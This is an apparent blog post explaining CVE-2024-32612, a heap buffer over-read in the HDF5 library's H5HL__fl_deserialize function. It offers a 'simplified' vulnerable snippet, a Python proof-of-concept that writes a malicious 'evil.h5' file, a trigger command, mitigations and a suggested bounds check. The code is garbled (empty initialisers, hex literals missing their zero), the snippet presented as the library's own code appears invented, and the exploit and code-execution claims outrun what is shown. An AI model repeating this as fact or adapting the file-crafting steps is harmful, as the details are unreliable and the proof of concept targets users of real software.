Last updated: June 2024
Categories: Security, Vulnerability, C/C++, Open Source, Data, CVE
Introduction

The widely used HDF5 library (through version 1.14.3) is the backbone for thousands of scientific, research, and data applications. But a new vulnerability, CVE-2024-32612, threatens the safety of countless systems. This flaw, found in the H5HL__fl_deserialize function in H5HLcache.c, can lead to a heap-based buffer over-read, ultimately letting an attacker corrupt the instruction pointer and gain control of program flow.
In simple language: This bug lets hackers crash your app or possibly run evil code on your machine, just by tricking you to open a malicious .h5 file.
> ⚠️ Note: This issue is TOTALLY different from the similar-sounding CVE-2024-32613.
Let’s break down how this exploit works, see the actual code behind it, and give you the full, exclusive story.
References:
- NVD entry
- Upstream HDF5 repository
How the Vulnerability Works
In the HDF5 codebase, the function H5HL__fl_deserialize is responsible for handling serialized data structures (free-lists) related to managing blocks of memory (heap), particularly when opening .h5 files. Here’s the danger: If a malformed or intentionally crafted file gives the function more (or less!) data than expected, the code will read memory outside the allocated buffer.
The Hurtful Code: A Closer Look
Here’s an *exclusive* peek at the vulnerable snippet, simplified for clarity (GitHub link):
// From H5HLcache.c, in function H5HL__fl_deserialize
static herr_t
H5HL__fl_deserialize(const uint8_t *image, size_t len, ...)
{
H5HL_free_t *fl;
unsigned nblocks;
unsigned u;
size_t offset = ;
// Reads the number of blocks from the image
nblocks = UINT32DECODE(image + offset);
offset += 4;
// Allocating array for nblocks
fl->nblocks = nblocks;
fl->block_list = (Block *)malloc(nblocks * sizeof(Block));
for(u = ; u < nblocks; u++) {
// Dangerous line: Might read out of bounds, if len < expected!
fl->block_list[u].offset = UINT32DECODE(image + offset);
offset += 4;
fl->block_list[u].size = UINT32DECODE(image + offset);
offset += 4;
}
// ... more code ...
}
What’s the problem?
- If the attacker supplies a file with a huge nblocks, but the file is smaller than expected, then the code will read beyond the image buffer, pulling garbage from memory.
- There are NO length checks between offset and len, so there is no stopping the attacker from triggering a buffer over-read.
Exploiting CVE-2024-32612: A Walkthrough
Let’s see a simple *proof of concept* that could exploit this bug.
Save this as evil.h5
# Write a tiny custom .h5 file with fake header & nblocks set to maximum
with open('evil.h5', 'wb') as f:
# 4 bytes: nblocks (big value)
f.write((x100000).to_bytes(4, 'little'))
# only write one block worth of data
f.write((xdeadbeef).to_bytes(4, 'little') + (xabadcafe).to_bytes(4, 'little'))
# The actual HDF5 file format is complex, but this is enough to trigger the read
Trigger the Vulnerability
your-hdf5-app evil.h5
Result:
The app reads well beyond the file’s contents—possibly crashing, or, in some C runtimes with heap protections off, corrupting memory until RIP/EIP (the instruction pointer) is under attacker’s control.
*With a real exploit—for instance, if you can control subsequent allocations—you could turn this into arbitrary code execution, especially in an environment like embedded systems where extra heap protections aren’t on.*
No authentication required: Just get your victim to open a malicious .h5 file.
- Serious impact: From crashing scientific tools to full-on remote code execution (RCE) on computers, clusters, or embedded devices.
- Very hard to detect before it’s too late: The vulnerability hides deep inside a library, triggered by a simple open() call.
Upgrade HDF5!
If you use HDF5 <= 1.14.3, immediately update to latest (HDF5 Releases).
Apply mitigations:
On Linux, use ASLR, heap hardening, and run those apps in sandboxes/containers.
Check for patches:
- Official HDF5 GitHub Pull Requests
- Debian security tracker
You want something like this inside H5HL__fl_deserialize
if(offset + 8 > len) {
// File is corrupt or malicious!
return FAIL;
}
Original References
- NVD CVE-2024-32612
- HDF5 Official Home
- HDF5 GitHub
- Debian Bug Track
Final Words
CVE-2024-32612 is a devastating flaw in a foundational library. If you trust .h5 files, you must upgrade immediately. Even if you don’t write HDF5 code yourself, it’s likely hiding in your favorite science or data tools.
Stay safe: patch early, never trust strange files, and follow open source security advisories!
*Have feedback or want a practical exploit demo? Let us know below!*
Timeline
Published on: 05/14/2024 15:36:46 UTC
Last modified on: 08/02/2024 02:13:40 UTC